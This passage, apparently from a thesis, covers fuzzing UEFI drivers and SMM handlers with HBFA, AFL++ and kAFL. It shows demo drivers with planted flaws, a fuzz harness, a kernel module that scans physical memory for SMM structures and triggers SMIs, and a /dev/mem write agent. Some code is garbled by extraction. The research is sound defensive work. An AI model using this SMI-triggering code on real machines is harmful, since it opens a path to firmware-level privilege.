33 STATIC VOID EFIAPI Demo1BobTimerHandler (
\begin{array}{c|c}\n 34 & \text{IN} & \text{EFI} & \text{EVENT}\n \end{array} TN VOTD \begin{array}{c}\n 34 \\
 \text{IN} & \text{VOTD}\n \end{array} + Context.
\overline{\phantom{1}} \overline{\phantom{1}} \overline{\36 )
37 {
38 ...
39
40 // Get Alice_Mode Variable
41 EFI_STATUS Status = gST - > RuntimeServices - > GetAccessVariable (
42 ALICEMODE_VARNAME,
43 & gAliceVariableGuid,
44 NULL,
45 & bobKey,
46 & BufferSize ,
47 & Mode
48 );
49
50 // Perform Run Action
51 if (Mode == RUN_MODE) {
52 AliceProtocol -> Demo1AliceProvideData (AliceProtocol, NULL, & Data);
53 Demo1BobRunModeAction (NULL, (VOID *) & Data);
54 return;
55 }
56
57 // Perform Init Action
58 if (Mode != INIT_MODE) {
59 return ;
60 } else {
61 AliceProtocol -> Demo1AliceProvideData (AliceProtocol, NULL, & Data);
\vert Demo1BobInitModeAction (NULL, (VOID*)Data);
63
64 if (change == 0) {
65 change = 1;
66
67 gBS -> SignalEvent (AliceProtocol -> Demo1_Ready_To_Run_Event) ;
68 }
69 }
70 }
71
72 EFI_STATUS EFIAPI Demo1BobInit (
73 IN EFI_HANDLE ImageHandle,
74 IN EFI_SYSTEM_TABLE * SystemTable
75 )
```

```
76 {
77 ...
78
79 // Get Alice Driver Mode
80 Status = SystemTable -> RuntimeServices -> GetAccessVariable (
81 ALICEMODE_VARNAME,
|82| & gAliceVariableGuid,
\begin{array}{c|c}\n 83 & \text{NULL}\n \end{array}|84| & bobKey,
85 & BufferSize,
86 & Mode
\begin{array}{c|c} \hline \end{array} 87 ) ;
88 ...
89
90 if (Mode == RUN_MODE) {
91 DEBUG ((DEBUG_ERROR, "%a: Alice is already running, quitting \n",
92 - FUNCTION _{-} ) ) ;
93 return EFI_ALREADY_STARTED;
94 }
95 if (Mode != INIT_MODE) {
96 DEBUG ((DEBUG_ERROR, "%a: Alice returned invalid mode, quitting \n",
97 _{-} FUNCTION_{-}) );
98 return EFI_UNSUPPORTED;
99 }
100
101 // Create a timer event
102 Status = gBS->CreateEvent (
103 EVT_TIMER | EVT_NOTIFY_SIGNAL, // Type
104 TPL_NOTIFY, \begin{array}{c} 104 \\ 105 \end{array} TPL_NOTIFY, \begin{array}{c} 7 \\ 105 \end{array} // NotifyTpl
105 Demo1BobTimerHandler,
106 NULL, <br>
2008 NULL , (a) Notify Context<br>
2008 Nulla Bob PeriodicTimer // Event
107 & Demo1_Bob_PeriodicTimer
108 );
_{109} if (EFI_ERROR (Status)) {
110 DEBUG ((DEBUG_ERROR, "%a: Could not create event timer, Status = \&r\n",
111 __FUNCTION__, Status));
112 return Status;
113 }
114
115 // Start timer
116 Status = gBS - > SetTimer (
117 Demo1_Bob_PeriodicTimer, // Event
118 TimerPeriodic,              // Type<br>119     EFI_TIMER_PERIOD_SECONDS(1));   // Period
119 EFI_TIMER_PERIOD_SECONDS (1) ) ;
_{120} if (EFI_ERROR (Status)) {
121 return Status;
122 }
123
124 return EFI_SUCCESS;
125 }
126
127 EFI_STATUS EFIAPI Demo1BobDataProvider (
```

```
128 IN Demo1_Bob_PROTOCOL *This,<br>129 IN VOID *Addre
\begin{array}{cc} \text{129} & \text{IN} & \text{VOLD} \\ \text{IN} & \text{VOLD} \\ \text{IN} & \text{VOLD} \end{array} *Address,
130 IN VOID ** Dest,
\begin{array}{c|c}\n 131 & \text{IN UINTN}\n\end{array} Size
132 )
133 {
134 ...
135 CopyMem ( Storage, Address, Size);
136 * Dest = Storage;
137 return EFI_SUCCESS;
138 }
```
These drivers are affected by several vulnerabilities that can be exploited to violate their specifications. One such vulnerability involves using GetAccessVariable in combination with SetAccessVariable to overwrite the value of accessKeyLock. This vulnerability can be identified using the following harness:

```
1 ...
2
_3 # define TOTAL_SIZE (512 * 1024)
  4 # define EXAMPLEAPP_VARNAME L" ExampleVar "
5 ...
6
  7 VOID FixBuffer (
      UINTN * TestBuffer,
      UINTN TestBufferSize)
_{10} {
_{11} }
12
13 VOID EFIAPI RunTestHarness (
_{14} IN VOID *TestBuffer,
15 IN UINTN TestBufferSize)
16 {
17 FixBuffer (TestBuffer, TestBufferSize);
18
19 EFI_STATUS Status;
_{20} EFI_HANDLE * Handle = NULL;
_{21} BOOLEAN retbool:
22
23 DEMO1_ACCESS_KEY *my_access_key = AllocatePool(sizeof(
     DEMO1_ACCESS_KEY ) ) ;
|24| masterKey = AllocatePool (sizeof (DEMO1_ACCESS_KEY));
25
26 Status = gBS \rightarrow \text{InstallProtocolInterface}27 & Handle,
28 8 & gDemo1AccessKeyProtocolGuid.
29 EFI_NATIVE_INTERFACE,
30 8gDemo1_Access_Key_Protocol );
31 ...
32
```

```
33 Status = gBS->LocateProtocol (\& gDemo1AccessKeyProtocolGuid, NULL, (
     VOID *) & AccessKeyProtocol ) ;
34 ...
35
36 Status = gBS->InstallMultipleProtocolInterfaces (
37 & Handle,
38 & gEfiRngProtocolGuid.
39 & mRngRdRand,
40 NULL);
41 . . .
42
43 Status = gBS - > LocateProtocol ( & gEf iRng Protocol Guid, NULL, (VOID ** ) &RngProtocol ) ;
44 ...
45
46 Status = Demo1GenerateAccessKey (& gDemo1_Access_Key_Protocol , NULL ,
     TRUE, masterKey);
47 ...
48
49 Status = AccessKeyProtocol - > Demo1GenerateAccessKey ( AccessKeyProtocol
     , NULL , TRUE , my_access_key ) ;
50 ...
51
52 AccessKeyProtocol -> Demo1ValidateAccessKey (AccessKeyProtocol, NULL,
     my_access_key , FALSE , & retbool ) ;
53 ...
54
55 accessKeyLock = TRUE;
56
57 Status = gBS - > InstallMultipleProtocolInterfaces (
58 & Handle,
59 & gEfiLoadedImageProtocolGuid ,
60 & gLoadImage,
\begin{array}{c|c}\n61 & \text{NULL}\n\end{array}:
62
63 Status = gBS->LocateProtocol (& gEfiLoadedImageProtocolGuid, NULL, (
     VOID **) & gLoadImage ) ;
64 ...
65
66 UINTN ImageBase = 0x80ba000, ImageSize = 0x1000;
67
68 if (*( UINTN *) TestBuffer > ImageBase + ImageSize || *( UINTN *) TestBuffer
     < ImageBase )
69 return;
70
71 mineVariableModuleGlobal = AllocateRuntimeZeroPool(sizeof(
     VARIABLE MODULE GLOBAL) ) ;
72 ...
73
74 Status = mineInitNonVolatileVariableStore ();
75 ...
76
77 UINTN ExampleVar_Value = *(UINTN *)TestBuffer;
```

```
78 Status = mineVariableServiceSetVariable (
79 EXAMPLEAPP_VARNAME,
80 80 & get also avais and all and set of the Straighton and all and all and all and all and all and all and a
\overline{\text{B1}} EFI_VARIABLE_BOOTSERVICE_ACCESS | EFI_VARIABLE_RUNTIME_ACCESS |
       EFI_VARIABLE_NON_VOLATILE ,
82 my_access_key,
\begin{array}{c|c} \text{ss} & \text{size of (UINTN)} \end{array}\begin{array}{ccc} 84 & & \text{& & \& \text{ExampleVar Value} \end{array}85 ...
86
\vert UINTN* arbitraryAddress = *(UINTN*)TestBuffer;
88 UINTN BufferSize = sizeof (arbitraryAddress);
89 Status = mineVariableServiceGetVariable (
90 EXAMPLEAPP_VARNAME,
91 8gExampleVariableGuid,
\overline{92} NULL,
93 my_access_key,
94 & BufferSize,
95 arbitraryAddress);
96
|97| if (accessKeyLock != TRUE) {
98 printf ("accessKeyLock modified \n");
99 ASSERT (accessKeyLock == TRUE);
100101 }
```
This harness triggers a crash if there is a violation of one of the specifications, specifically if accessKeyLock is set to TRUE and an attempt is made to reset it to FALSE, which can occur as shown by the use of the fuzzer. Figure [4.3](#page-61-0) illustrates the results obtained with  $AFL++.$ 

#### **4.2.3 Evaluation**

HBFA offers a significant advantage in terms of reducing complexity, primarily because it operates without an emulator. This streamlined approach enhances fuzzing efficiency by eliminating the need for firmware emulation. This not only simplifies harness creation but also facilitates crash analysis using debuggers like GDB. Additionally, it allows the utilization of well-established tools like AFL++.

However, it's important to note a major disadvantage uncovered during testing: if drivers exhibit extensive interactions with hardware, crafting a reliable and effective harness can be very difficult. This underscores the challenges associated with this approach in scenarios where hardware interactions are complex or frequent.

Finally, in order to write the harness and produce the instrumented binary, it is necessary to have the firmware source code available.

Vulnerability discovery

<span id="page-61-0"></span>

| american fuzzy lop ++4.00c {fuzzer01} (g/DEBUG_AFL/IA32/TestDemo1) [fast] |                            |                                  |
|---------------------------------------------------------------------------|----------------------------|----------------------------------|
| process timing                                                            |                            | overall results                  |
| run time: 4 days, 5 hrs, 28 min, 28 sec                                   |                            | cycles done : 19.8k              |
| last new find : none yet (odd, check syntax!)                             |                            | corpus count : 2                 |
| last saved crash : 0 days, 12 hrs, 51 min, 40 sec                         |                            | saved crashes : 1                |
| last saved hang : none seen yet                                           |                            | saved hangs : 0                  |
| cycle progress                                                            | map coverage               |                                  |
| now processing : 0*19801 (0.0%)                                           |                            | map density: 0.00% / 0.00%       |
| runs timed out : $0$ (0.00%)                                              |                            | count coverage : 1.00 bits/tuple |
| stage progress                                                            | findings in depth          |                                  |
| now trying : havoc                                                        | favored items : 1 (50.00%) |                                  |
| stage execs: 879/1024 (85.84%)                                            |                            | new edges on : 1 (50.00%)        |
| total execs: 58.3M                                                        |                            | total crashes : 2 (1 saved)      |
| exec speed: 161.3/sec                                                     |                            | total tmouts : 3321 (3 saved)    |
| fuzzing strategy yields                                                   |                            | item geometry                    |
| bit flips : disabled (default, enable with -D)                            |                            | levels : 1                       |
| byte flips : disabled (default, enable with -D)                           |                            | pending : 0                      |
| arithmetics: disabled (default, enable with -D)                           |                            | pend fav : 0                     |
| known ints : disabled (default, enable with -D)                           |                            | own finds : 0                    |
| dictionary : n/a                                                          |                            | imported : 0                     |
| havoc/splice: 1/20.3M, 0/38.0M                                            |                            | stability : 100.00%              |
| py/custom/rq : unused, unused, unused, unused                             |                            |                                  |
| trim/eff : disabled, disabled                                             |                            | $[$ Cpu000: 91% $]$              |

**Figure 4.3:** AFL++ output

### **4.3 kAFL: SMI handlers**

One highly effective method for fuzzing SMI handlers is through the Linux kernel module. This approach offers significant advantages, such as not requiring access to source code. However, it can be more challenging to pinpoint the cause of a crash.

As discussed in previous sections, triggering an SMI involves finding a specific structure in memory and populating it, along with writing to port 0xb2. This can be achieved using a kernel module, as it's the only component capable of scanning the entire memory.

Before delving into the detailed steps, let's take a look at the structure of interest that is globally allocated by PiSmmIpl.c:

```
// SMM Core Private Data structure that contains the data shared between
// the SMM IPL and the SMM Core.
3 SMM_CORE_PRIVATE_DATA mSmmCorePrivateData = {
 SMM_CORE_PRIVATE_DATA_SIGNATURE, // Signature
 NULL, \frac{1}{1 + \text{SumI}}0, \frac{1}{\sqrt{5}} SmramRangeCount
```
Vulnerability discovery



To locate the structure, we used the signature

SMM\_CORE\_PRIVATE\_DATA\_SIGNATURE, which corresponds to the string "SMMC". Here is a code snippet inspired by LiME (Linux Memory Extractor[\[33\]](#page-83-2), an open-source tool to dump memory in Linux) that can be used for this purpose:

```
1 ...
2
\vert static smmc_page* scan_range (struct resource * res) {
    resource_size_t i, is;
    struct page * p;
    void * v;
7
    8 ssize_t s ;
    ktime_t start, end;
10
11 printk (KERN_INFO "[SMI_MOD] Scanning range \frac{1}{2}llx - \frac{1}{2}llx.", res -> start,
     res ->end);
12
13 for (i = res ->start; i <= res ->end; i += is) {
_{14} start = ktime_get_real();
p = pfn_to_page((i) >> PAGE_SHIFT);16
17 is = min((resource_size_t) PAGE_SIZE, (resource_size_t) (res->end -
      i + 1);
18 if (is < PAGE_SIZE) {
19 ;
20 } else {
21
|v| = \texttt{kmap\_atomic(p)};
23
_{24} int ss=0, mm=0, cc=0;
\begin{array}{ccc} 25 & \text{char} & \text{val} \end{array};
26 for (size_t k = 0; k < is; k + + ) {
27 val = ioread8 (v+k);
28
29 if (val == 's' && mm == 0 && cc == 0)
```

```
30 ss=1;
31 else if(val == 'm' && ss == 1 && cc == 0)
\begin{array}{c|c}\n\text{32} & \text{mm} + +\end{array};
\begin{array}{c|c}\n 33 & \text{else if (val == 'c' && ss == 1 && mm == 2)}\n \end{array}34 cc=1;
\begin{array}{ccc} 35 & \text{else} \end{array}\begin{array}{c|c}\n 36 & \text{ss} = 0; \n \end{array}37 \, \text{mm} = 0;\begin{array}{c|c}\n 38 & \text{cc = 0;} \\
 39 & \text{c}\n \end{array}39 }
40
41 if (ss == 1 && mm == 2 && cc == 1) {
42 if(readl(v+k+1) == 0 && readl(v+k-7) == 0){
43 // Return finding
44 kunmap_atomic (v);
45 smmc_page *sp = kmalloc (sizeof (smmc_page), GFP_KERNEL);
46 sp ->p = p;
47 sp -> offset = k-3;
48 return sp;
49 }
\begin{array}{c|c}\n50 & & & \rightarrow \\
51 & & & \rightarrow\n\end{array}5152 kunmap_atomic (v);
\overline{\phantom{a}} \overline{\phantom{a}}54 end = ktime_get_real();
55
56 ...
57 }
58 return NULL;
59 }
60
61 /*
62 * Find the smmc struct by scanning the memory
63 \times/
64 static smmc_page* find_smmc(void) {
65 struct resource *p;
66 int err = 0:
67 resource_size_t p_last = -1;
68 smmc_page *sp = NULL;
69
70 for (p = iomem_resource.child; p ; p = p->sibling) {
71 if (!p->name || strcmp (p->name, LIME_RAMSTR))
72 continue ;
\begin{array}{c|c}\n\hline\n\end{array} sp = scan_range (p);
74 if (sp != NULL)
75 return sp;
76 p_last = p->end;
77 }
\begin{bmatrix} 78 \\ 79 \end{bmatrix} return NULL;
79 }
80
81 static int mod_init (void)
82 {
```

```
|83| printk (KERN_INFO "[SMI_MOD] init \n");
84 \cdots\begin{array}{rcl} \text{ss} & \text{smmc} \texttt{\_page *sp = NULL}; \end{array}|86| sp = find_smmc();
87
88 printk ( KERN_INFO "[SMI_MOD] SMMC structure: page -> 0x%px |
      offset \rightarrow %d", sp->p, sp->offset);
89 ...
90 }
91 ...
92 module_init (mod_init);
```
The Figure [4.4](#page-65-0) shows the output of the kernel module after finding the structure.

Once we have located the SMM\_CORE\_PRIVATE\_DATA structure and identified the SMI handler to trigger, we followed these steps to trigger it:

- 1. Define the GUID of the SMI manager you wish to trigger.
- 2. Allocate the payload you want to pass to the SMI handler.
- 3. Copy the payload to an area of memory within RT\_Data, which is an area dedicated to runtime data used in UEFI.
- 4. Copy all the data within the global structure found (SMM\_CORE\_PRIVATE\_DATA) to ensure the SMM environment is correctly set up.
- 5. Write to port 0xb2 to trigger the SMI.

Let's take for example an SMI handler with a GUID equal to B5DE30E0-928E-5DFE-BFFC-AD860A376E66 and expecting the following structure as input:

```
typedef struct {
  unsigned long number;
  char buff [16];
4 } SimpleStruct ;
```
To perform steps 1, 2 and 5, we extended the kernel module as shown below.

<sup>1</sup> ... 2 # define SMI PORT 0 xB2 <sup>4</sup> # define SMI\_VALUE 0 x0A

Vulnerability discovery

<span id="page-65-0"></span>

|            | 40.536941] [SMI MOD] init                                                        |
|------------|----------------------------------------------------------------------------------|
|            | 40.536946] [SMI MOD] Start searching                                             |
|            | 40.536947] [SMI MOD] Scanning range 1000 - 2ffff.                                |
|            | 40.537591] [SMI_MOD] Scanning range 50000 - 9ffff.                               |
|            | 40.538891] [SMI MOD] Scanning range 100000 - 7d00e017.                           |
|            | 40.593463] [SMI_MOD] SMMC structure: page -> 0xffffea0000034a00   offset -> 2168 |
|            | 40.593469] [SMI MOD] SMMC signature read: 0x736d6d63                             |
|            | 40.593469] [SMI MOD] Dump SMMC range -128 +128:                                  |
| 40.593470] | 0xffff888000d287f8 0x378daedc                                                    |
| 40.593471] | 0xffff888000d287fc 0x4446f06b                                                    |
| 40.593472] | 0xffff888000d28800 0xab401483                                                    |
| 40.5934721 | 0xffff888000d28804 0xa3873c93                                                    |
| 40.593473] |                                                                                  |
| 40.5934731 | 0xffff888000d2880c 0x4cbd9dc6                                                    |
| 40.593474] |                                                                                  |
| 40.5934741 | 0xffff888000d28814 0x32c3c5ac                                                    |
| 40.5934751 | 0xffff888000d28818<br>0x1000                                                     |
| 40.593475] | 0x0000<br>0xffff888000d2881c                                                     |
|            |                                                                                  |
|            |                                                                                  |
| 40.5934771 | 0xffff888000d28828 0xf4ccbfb7                                                    |
| 40.593477] | <b>Service Service</b><br>0x47fdf6e0<br>0xffff888000d2882c                       |
| 40.5934781 | 0xffff888000d28830 0xa810d49d                                                    |
| 40.593478] |                                                                                  |
| 40.5934791 | 0xffff888000d28838 0x26baccb1                                                    |
| 40.593479] | 0xffff888000d2883c 0x11d46f42                                                    |
| 40.5934801 | 0xffff888000d28840<br>0x8000e7bc                                                 |
| 40.593480] | 0xffff888000d28844<br>0x81883cc7                                                 |
| 40.593488] | 0xffff888000d28848<br>0x843dc720                                                 |
| 40.593489] | 0xffff888000d2884c 0x42cbable                                                    |
| 40.5934891 | 0xffff888000d28850 0x8a5793                                                      |
| 40.593490] | 0xffff888000d28854<br>0x1b56f378                                                 |
| 40.5934901 | 0xffff888000d28858<br>0xc2702b74                                                 |
| 40.593491] | 0xffff888000d2885c<br>0x4131800c                                                 |
| 40.5934911 | 0xffff888000d28860<br>0xb58f4687                                                 |
| 40.593492] | 0xffff888000d28864<br>0xace49cb8                                                 |
| 40.5934921 | 0xffff888000d28868<br>0x0000                                                     |
| 40.5934931 | 0xffff888000d2886c<br>0x0000                                                     |
| 40.5934931 | 0xffff888000d28870<br>0x0000                                                     |
| 40.5934941 | 0xffff888000d28874<br>0x0000                                                     |
| 40.593494] | $=$ 0xffff888000d28878<br>0x636d6d73                                             |

**Figure 4.4:** SMM\_CORE\_PRIVATE\_DATA structure found

```
5
6 typedef struct {
7 unsigned long Data1 ;
8 unsigned int Data2;
9 unsigned int Data3;
10 unsigned char Data4 [8];
_{11} } EFI_GUID;
12
13 typedef struct {
14 unsigned long number;
```

```
15 char buff [16];
16 } SimpleStruct;
17
18 static int mod_init (void)
19 EFI_SMM_COMMUNICATE_HEADER * CommBuffer = kmalloc (sizeof (
     EFI_SMM_COMMUNICATE_HEADER ) , GFP_KERNEL ) ;
20
21 CommBuffer ->HeaderGuid. Data1 = 0 \timesED32D533;
22 CommBuffer -> Header Guid. Data2 = 0x99E6;
23 CommBuffer -> HeaderGuid. Data3 = 0x4209;
24 CommBuffer ->HeaderGuid.Data4[0] = 0x9C;
25 \cdot \cdot \cdot26 CommBuffer -> HeaderGuid. Data4 [7] = 0xA7;
2728 CommBuffer->MessageLength = sizeof (SimpleStruct);
29 CommBuffer -> Data = (unsigned char *) ss;
30
31 SimpleStruct *ss = kmalloc(sizeof(SimpleStruct), GFP_KERNEL);
32 \times ss ->number =1337;
33 char str[] = "abc012";
34 memcpy (ss->buff, str, 7);
35 ...
36
37 CommBuffer->MessageLength = sizeof (SimpleStruct);
38 CommBuffer->Data = (unsigned char *) ss;
39 ...
40
41 // Copy CommBuffer in RT_DATA_Address_Ptr
42 ...
43
44 iowrite32 ( RT_DATA_Address_Ptr , smm_core_private_data_ptr +
     CommBuffer_offset ) ;
45 iowrite16 (sizeof (EFI_SMM_COMMUNICATE_HEADER),
     smm_core_private_data_ptr + CommBuffer_size_offset ) ;
46
47 ...
48
49 // Trigger an SMI
50 outb (SMI_VALUE, SMI_PORT);
51 }
```
The kernel module shown does not cover step 3. To find the RT\_Data memory area, you can simply run the *memmap* command from the UEFI shell, which will return a screen showing how memory is mapped, including RT\_Data.

Once we have the kernel module able to automatically find the target structure and triggering the SMI, the idea is to use kAFL/Nyx together with the kernel module to fuzz the SMI handlers. kAFL/Nyx is a fuzzer for x86 VMs designed primarily for firmware and kernels that exploits Intel VT, Intel PT, and Intel PML technologies, so it is an ideal tool in this case.

During our tests, the kernel module was not used directly to test the interaction of kAFL with SMI handlers, but a user-space program was used to fuzz an SMI handler using the values provided by kAFL. The following is a snippet of code from this program:

```
1 ...
  2 # define START_ADDR 0 x0009E020
  # define BUFF ADDR
  #define SIZE_ADDR BUFF_ADDR +8
5
6 ...
7
8 struct EfiMmCommHeader {
9 struct EfiGuid HeaderGuid;
10 uint64_t MessageLength;
11 struct SimpleStruct Data;
_{12} } ;
13
14 ...
15
_{16} int DoTheWrite (off_t target, unsigned int writeValue) {
17 int fd = open ("/dev/mem", O_RDWR | O_SYNC);
18 ...
19
20 void* mapBase = mmap (NULL, MAP_SIZE, PROT_READ | PROT_WRITE,
     MAP_SHARED, fd, target & ~MAP_MASK);
21 . . . .
22
23 void* virtualAddress = mapBase + (target & MAP MASK);
\mathbb{R}^2 *((unsigned int *) virtualAddress) = writeValue;
25 ...
26}
27
_{28} void SMI() {
29 ...
30 outb (SMI_TRIGGER, SMI_TRIGGER_PORT);
31 }
32
33 int agent_init (int verbose)
34 \mid 535 host_config_t host_config;
36
37 // set ready state
38 kAFL_hypercall (HYPERCALL_KAFL_ACQUIRE, 0);
39 kAFL_hypercall (HYPERCALL_KAFL_RELEASE, 0);
40
41 kAFL_hypercall ( HYPERCALL_KAFL_GET_HOST_CONFIG , ( uintptr_t ) & host_config
     ) ;
42
43 agent_config_t agent_config = { 0 };
44 ...
45 agent_config . coverage_bitmap_size = host_config . bitmap_size ;
46 kAFL_hypercall ( HYPERCALL_KAFL_SET_AGENT_CONFIG ,
47 (uintptr_t) & agent_config);
```

```
48
49 return 0;
50 }
51
52 void SendCommBuffer ( char * commbuff )
53 \mid \mathbf{f}\begin{bmatrix} 54 \end{bmatrix} for (int i=0; i < sizeof (struct EfiMmCommHeader); i+=4) {
\begin{bmatrix} 55 \end{bmatrix} memcpy (& value, commbuff+i, 4);
56 DoTheWrite ((START_ADDR+i), value);
57 }
58 }
5960 int main (int argc , char ** argv )
61 {
62 int ret;
63
64 kAFL_payload *pbuf = malloc_resident_pages (PAYLOAD_MAX_SIZE /
       PAGE_SIZE ) ;
65 agent_init (1);
66
67 kAFL_hypercall (HYPERCALL_KAFL_SUBMIT_CR3, 0); // need kernel CR3!
68 kAFL_hypercall (HYPERCALL_KAFL_GET_PAYLOAD, (uint64_t)pbuf);
69
70 unsigned int addressToOverwrite = 0;
71 unsigned int addressToUse = 0;
72
73 ...
74
\begin{bmatrix} 75 \end{bmatrix} while (1) {
76 ...
77
\begin{array}{ccc} 78 & \texttt{SendCommBuffer} \end{array} ((char *) & commBuffer);
\begin{array}{ccc} \hline \text{79} & \text{D} & \text{D} & \text{TheWrite (BUFF\_ADDR, START\_ADDR)} \text{;} \end{array}80 DoTheWrite (SIZE_ADDR, commBuffer. MessageLength);
\begin{array}{c|c}\n\text{SMI} \left( \right) \end{array};
82
83 kAFL hypercall (HYPERCALL KAFL RELEASE, 0) ;
84 kAFL_hypercall (HYPERCALL_KAFL_NEXT_PAYLOAD, 0);
\begin{bmatrix} 85 \end{bmatrix} kAFL_hypercall (HYPERCALL_KAFL_ACQUIRE, 0);
86 }
87
88 return 0;
89 }
```
Running kAFL enables the harness to trigger the SMI, but an ASSERT in the NYX code (Figure [4.6\)](#page-69-0) is triggered at the moment of SMI invocation, as shown in Figure [4.5.](#page-69-1) This error could have multiple underlying causes, with one prominent factor being the chipset compatibility with SMM support. Typically, QEMU utilizes the Q35 chipset for testing firmware built with edk2, which is specifically designed to support SMM. Conversely, kAFL uses a custom chipset, which might contribute to the issue, although it is not necessarily the sole cause for the assert error.

<span id="page-69-1"></span>

| Worker-00 Entering fuzz loop                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| qemu-system-x86 64: /home/francesco/kAFL/kafl/qemu/nyx/snapshot/memory/backend/nyx dirty ring.c:110: dirty ring collect: Assertion |
| $\degree$ (slot & 0xFFFF0000) == 0' failed.                                                                                        |
| [OEMU-NYX] Abort detected (pid: 2553 / signal: 6)                                                                                  |
| [QEMU-NYX] backtrace() returned 19 addresses:                                                                                      |
| /home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(qemu backtrace+0x34) [0x56278d465be4]<br>[QEMU-NYX]               |
| [OEMU-NYX]<br>/home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(+0x67dca6) [0x56278d465ca6]                         |
| /lib/x86 64-linux-gnu/libc.so.6(+0x42520) [0x7f946fa42520]<br>[OEMU-NYX]                                                           |
| [QEMU-NYX]<br> /lib/x86 64-linux-gnu/libc.so.6(pthread kill+0x12c) [0x7f946fa96a7c]                                                |
| /lib/x86 64-linux-qnu/libc.so.6(raise+0x16) [0x7f946fa42476]<br>[QEMU-NYX]                                                         |
| [QEMU-NYX]<br>/lib/x86 64-linux-gnu/libc.so.6(abort+0xd3) [0x7f946fa287f3]                                                         |
| /lib/x86 64-linux-qnu/libc.so.6(+0x2871b) [0x7f946fa2871b]<br>[QEMU-NYX]                                                           |
| /lib/x86 64-linux-qnu/libc.so.6(+0x39e96) [0x7f946fa39e96]<br>[QEMU-NYX]                                                           |
| /home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(+0x68d367) [0x56278d475367]<br>[QEMU-NYX]                         |
| [QEMU-NYX]<br>/home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(nyx snapshot nyx dirty ring restore+0x38) [0x5627   |
| 8d475a98]                                                                                                    |
| [QEMU-NYX]<br>/home/francesco/kAFL/kafl/gemu/x86 64-softmmu/gemu-system-x86 64(+0x679167) [0x56278d461167]                         |
| [QEMU-NYX]<br>/home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(fast reload restore+0x41) [0x56278d4619d1]          |
| /home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(synchronization disable pt+0xce) [0x56278d46353e]<br>[QEMU-NYX]   |
| /home/francesco/kAFL/kafl/gemu/x86 64-softmmu/gemu-system-x86 64(handle kafl hypercall+0x9f4) [0x56278d477554]<br>[QEMU-NYX]       |
| /home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(kvm cpu exec+0x538) [0x56278d3b13e8]<br>[OEMU-NYX]                |
| /home/francesco/kAFL/kafl/qemu/x86 64-softmmu/qemu-system-x86 64(+0x5a0714) [0x56278d388714]<br>[QEMU-NYX]                         |
| /home/francesco/kAFL/kafl/gemu/x86 64-softmmu/gemu-system-x86 64(+0xa7d89b) [0x56278d86589b]<br>[QEMU-NYX]                         |
| /lib/x86 64-linux-qnu/libc.so.6(+0x94b43) [0x7f946fa94b43]<br>[QEMU-NYX]                                                           |
| [QEMU-NYX]<br>/lib/x86 64-linux-gnu/libc.so.6(+0x126a00) [0x7f946fb26a00]                                                          |
| [QEMU-NYX] Error: Exit after SIGABRT. Check logs for details.                                                                      |

**Figure 4.5:** kAFL Execution stack trace

<span id="page-69-0"></span>

**Figure 4.6:** NYX Assert withing *nyx\_dirty\_ring.c* [\[35\]](#page-83-3)

As previously discussed, fuzzing SMI handlers introduces complexities related to privileged instructions and dedicated memory areas. The error encountered in this context serves as a testament to the inherent challenges associated with SMI fuzzing.

#### **4.3.1 Evaluation**

A big advantage of this approach, similar to efi\_fuzz, is that no source code is required. Moreover, due to the efficiency of kAFL, the fuzzing process is notably fast. Additionally, SMM is an ideal target, as a vulnerability in an SMM driver can potentially grant privileges at ring -2.

